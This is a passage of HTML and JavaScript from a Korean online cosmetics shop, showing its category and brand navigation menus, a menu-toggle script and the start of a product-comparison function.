			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616'>홀레</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313'>아리에스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343'>피트네</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305'>나트라케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459'>소다산</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548'>소네트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306'>틴티</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815'>비바니</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444'>요기티</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402'>호야</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248'>레벤스바움</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148'>알로스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749'>코스트캄</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654'>외코비탈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413'>잘루스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423'>바우크호프</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303'>뵤도</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228'>휘브너</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119'>쉐넨베르거</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112'>에밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128'>사나투르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724'>닥터그란델</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115'>라푼젤</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131'>아로니아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905'>잘링</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522'>드레스덴너 에센즈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709'>사봉 뒤 미디</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005'>아만프라나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315'>지에스이</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417'>뤼테스 벨트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616'>클라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851'>야베코</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714'>라셀바</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356'>데 리트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307'>힌쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141'>다 빈치</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319'>비타 트랜드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857'>일르 바이탈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340'>퓨어 야!</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509'>라브</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658'>바이오포유</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707'>레데커</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121'>펠스터</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506'>그리닉</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633'>나투라타</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108'>사나투라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242'>라렐</a></li>
		
					</ul>
				</div>
			</div>
		</div>						
	
		<div class='category_3'>
			<h2>
				기능성 제품
				<span style='float: right;'><a href='javascript:categoryMenu.fnClose();'><img src='/renewal/2015/imgs/category_close.gif'></a></span>
			</h2>
			<div class='columns'>				
	
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408114207'>스킨케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063539'>클렌져/스크럽</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063721'>비누</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063947'>토너/미스트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064128'>에센스/로션</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064304'>데이/나이트크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064647'>수분/영양크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064827'>아이/립 케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065019'>마스크/팩</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065228'>필링/앰플</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065414'>비비크림/썬케어</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408013405'>베이비/키즈케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638'>샴푸/바디클렌져</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827'>로션/크림/오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012'>덴탈케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135'>썬케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510'>분유</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304'>간식/스낵류</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558'>젖병세제</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408015610'>바디케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070305'>바디클렌져/비누</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070438'>입욕제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070907'>바디로션/크림/오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071043'>마사지/살트임 오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071217'>데오드란트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071552'>핸드/풋크림</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408020243'>헤어케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071809'>샴푸</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071948'>린스/트리트먼트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072133'>헤어토닉/두피케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072351'>헤어에센스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072535'>스타일링/브러쉬</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408020603'>덴탈케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410062805'>치약</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063200'>칫솔</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063420'>구강청정제/치간제품</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408022703'>헬스케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20110410062631'>건강식품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20151126015841'>건강용품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20170831050316'>위생용품</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630'>건성</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125744'>프라이웰</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125827'>올리브놀</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125914'>게볼</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125954'>오이보스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308043453'>클랍</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308045207'>기노</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308051805'>비쉬</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20121024033917'>바이오더마</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20121024035453'>꼬달리</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20130315021557'>라메르</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20130315023433'>리에락</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124120204'>눅스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124014311'>달팡</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124023730'>라로슈포제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124062924'>세바메드</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125093451'>스피리그(엑시피알)</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125102335'>스피리그(리포덤)</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125105411'>아벤느</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125034748'>에뜨레벨</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125054156'>유세린</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125060757'>인스피라</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3>기능별</h3>
				<ul>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630'>건성</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114744'>화이트닝</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114851'>트러블</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115104'>극민감성</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115318'>비듬/손상모</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115431'>모근강화</a></li>
				</ul>
			</div>			
		
		</div>
		<div class='brandColumn'>
			<div class='box'>
				<h3>브랜드 >></h3>
				<ul>						
	
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452'>피지오겔</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941'>라우쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429'>알페신</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817'>프라이웰</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553'>BODE</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507'>엘멕스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603'>리놀라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832'>올리브놀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903'>스피리그</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824'>르네 휘테르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208'>게볼</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814'>오이보스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010'>아조나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346'>플로레나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709'>다스게준트플러스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251'>라로슈포제</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828'>아벤느</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008'>기노</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518'>사노스톨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143'>클랍</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316'>허바신</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909'>비쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222'>덴티녹스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206'>비어헤페</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847'>닥터볼츠</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355'>마다우스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807'>산헬리우스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008'>바이오더마</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416'>꼬달리</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217'>세바메드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229'>피토</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751'>라메르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215'>유세린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445'>엠오이칼</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523'>눅스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301'>에델바이스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912'>바이오큐틴</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104'>에뜨레벨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618'>오르토몰</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053'>인스피라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231'>트라우밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138'>파로돈탁스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224'>센소다인</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912'>카밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110'>라디발</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740'>닥터스필러</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710'>바이오가이아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557'>아로니아 플러스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351'>루가드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541'>요케베</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923'>비타스프린트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032'>프리오린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404'>페미비온</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536'>찌르쿨린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055'>엔스보나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156'>락토박</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020'>파쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102'>메리돌</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344'>안토제놀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727'>차이나 오일</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703'>카우프만</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334'>메루나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525'>디아더마</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048'>이팔라트 </a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218'>루네뜨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604'>레이디컵</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705'>도펠헤르츠</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604'>야야</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621'>비오로이레</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649'>이베로가스트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433'>페니스틸</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246'>노레바</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708'>리게인</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643'>싸이뮤스킨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315'>벤자케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246'>라티오팜</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404'>비간톨레텐</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306'>헬리오케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648'>큐라프록스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607'>발레아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120'>딸고</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030'>사그로탄</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704'>한스 카러</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420'>세라베</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640'>블리히</a></li>
		
					</ul>
				</div>
			</div>
		</div>						
	</div>
					<script type="text/javascript">
						$j(function() {
							categoryMenu.fnInit();
						});

						var categoryMenu = {
							fnInit: function() {
								$j(".categoryMenuWin").load("/category_menu.php");
								this.fnInit_EventBind();
							},
				
							fnInit_EventBind: function() {
								$j("BODY>P>TABLE").hover(function() {
								}, function() {
									$j("#categoryMenu .menu").each(function() {
										$j(this).removeClass("on");
										$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
									});
									$j(".categoryMenuWin").hide();
								});
								$j("#categoryMenu .menu").bind("mouseover", function() {
									if (!$j(this).hasClass("on")) {
										$j("#categoryMenu .menu").each(function() {
											$j(this).removeClass("on");
											$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
										});
	 									$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/.gif/g, '_on.gif'));
										$j(this).addClass("on");
										// 카테고리 메뉴 로드
										$j(".categoryMenuWin .categoryGroup").hide();
										$j(".categoryMenuWin .category_"+$j(this).data("menu_no")).show().parent().show().show().css("opacity", "0").animate().animate({
											opacity: 1
										}, 400);
									}
								});
							},

							fnClose: function() {
								$j(".categoryMenuWin").hide();
								$j("#categoryMenu .menu").each(function() {
									$j(this).removeClass("on");
									$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
								});
							},
						}
					</script>

<!--고객지원 
<TABLE border=0 cellSpacing=0 cellPadding=0 width=198>
<TBODY>
<TR>
<TD class=left_title vAlign=top width=198><IMG alt=고객센터 src="/m_img/call_title_new.gif" width=199 height=43></TD></TR>
<TR>
<TD class=left_tcenter height=69 vAlign=top align=center>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=100>
<TBODY>
<TR>
<TD vAlign=top colSpan=2><IMG alt=메일 src="/m_img/call_img1.gif" width=163 height=19></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG alt=한국 src="/m_img/call_img2.gif" width=163 height=91></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG alt=계좌번호 src="/m_img/call_img630.jpg" width=163 height=80></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG src="/m_img/call_img4.gif" width=163 height=41></TD></TR>
<TR>
<TD height=78 vAlign=top width=83 align=center><A href="/board/list.php?board_name=DREAMBOARD3"><IMG alt=제품상담 src="/m_img/call_img5.gif" width=69 height=69></A></TD>
<TD vAlign=top width=80 align=center><A href="/board/list.php?board_name=DREAMBOARD11"><IMG alt=배송결제 src="/m_img/call_img6.gif" width=69 height=69></A></TD></TR>
<FORM method=post name=shop_check action=http://admin.kcp.co.kr/Modules/escrow/kcp_pop.jsp><INPUT name=site_cd value=U4309 type=hidden> 
<TR>
<TD vAlign=top align=center><A href="/shop/qna_list.php"><IMG alt=상품문의 src="/m_img/call_img7.gif" width=69 height=69></A></TD>
<TD vAlign=top align=center><A href="/infodesk/banner.php?number=78"><IMG alt=배송료안내 src="/m_img/call_img8.gif" width=69 height=69></A></TD></TR></FORM></TBODY></TABLE></TD></TR>
<TR>
<TD vAlign=top><IMG src="/m_img/key_bottom.gif" width=199 height=13></TD></TR></TBODY></TABLE>
-->

<!--배송및기타 
<TABLE border=0 cellSpacing=0 cellPadding=0 width=198>
<TBODY>
<TR>
<TD height=75 width=198 align=middle><A href="/shop/shipping_tracking.php" target=_blank><IMG alt=배송조회 src="/m_img/but_inquiry.gif" width=184 height=59></A></TD></TR>


<TR>
<TD align=middle><img src="//mark.inicis.com/img/mark_escrow/inipoint/mt_yellow_small.gif" border="0" alt="클릭하시면 이니시스 결제시스템의 유효성을 확인하실 수 있습니다." style="cursor:hand" Onclick=javascript:window.open("https://mark.inicis.com/mark/escrow_popup.php?no=21621&st=1333610540","mark","scrollbars=no,resizable=no,width=530,height=670");></TD></TR></TBODY></TABLE>
-->
</td></tr>
                        </table>
                </td>
        		<td valign=top bgcolor='#FFFFFF' width='708'>


<table border=0 width=100% cellpadding=0 cellspacing=0><tr><td><img src='../imgs/c_top_153.jpg'></td></tr></table><table border=0 width=100% cellpadding=0 cellspacing=0 bgcolor=white>
		<tr>
			<td height=26 class=text width='100%' bgcolor='#FFFFFF'> &nbsp; &nbsp;
			<img src='../imgs/navigation_icon.gif'>
			<font color='#808080'><a href='../'><font color='#808080'>Home</font></a> 
			&gt; <a href='./step_submain.php?b_code=B20081217043950'><font color='#808080'>유기농 화장품</font></a>

		 &gt; <font color='#0669b2'>락쉬미</font></font>
			</td>
		</tr>
		</table>

					<!-- DREAMWEB start -->
					<script language='javascript'>
<!--
function compar_goods(chkcnt) {   

     if(chkcnt == 1) {
	alert("상품이 2개이상일때 상품비교를 할 수 있습니다!");
	return;
     }

     checked_cnt = 0;
     var goods_value="";

     for(i=0; i < chkcnt; i++) {
           if(document.search_form.compar_goods[i].checked) { 
               checked_cnt = checked_cnt + 1;                                    
                
               if(checked_cnt == 1) {
	             goods_value1 = + search_form.compar_goods[i].value; 
	       } 
               if(checked_cnt == 2) {
	             goods_value2 = + search_form.compar_goods[i].value; 
	       }
               if(checked_cnt == 3) {
	             goods_value3 = + search_form.compar_goods[i].value; 
	       }
           }
                                
       }
       if(checked_cnt == 0) {
             alert("비교할 상품을 선택하여 주십시요.");   
	     return;
       }                 
       if(checked_cnt == 1) { 
             alert("비교할 상품은 1개이상 3개이하에서 선택하여 주십시요.");   
	     return;
       }                 
       if (checked_cnt > 3) { 
              alert("상품비교는 3개상품까지 가능합니다.");   
	      return ;
       } 
                                                
       if(checked_cnt == 2) {
             url="./compar_goods.php?checked_cnt=" + checked_cnt + " &goods_value1=" + goods_value1 + " &goods_value2=" + goods_value2;                                                
             window.open(url,"compare_goods","width=700,height=600,menubar=no,scrollbars=yes,resizable=no");
       }
       if(checked_cnt == 3) {
            url="./compar_goods.php?checked_cnt=" + checked_cnt + " &goods_value1=" + goods_value1 + " &goods_value2=" + goods_value2 + "&goods_value3=" + goods_value3;                                                                       
            window.open(url,"compare_goods","width=900,height=600,menubar=no,scrollbars=yes,resizable=no");
       }
}

function dream_box(ref,ref2) {
	if (document.all||document.getElementById) {
		if(ref2 == 1) {
			ref.style.borderColor = '#DEDEDE';
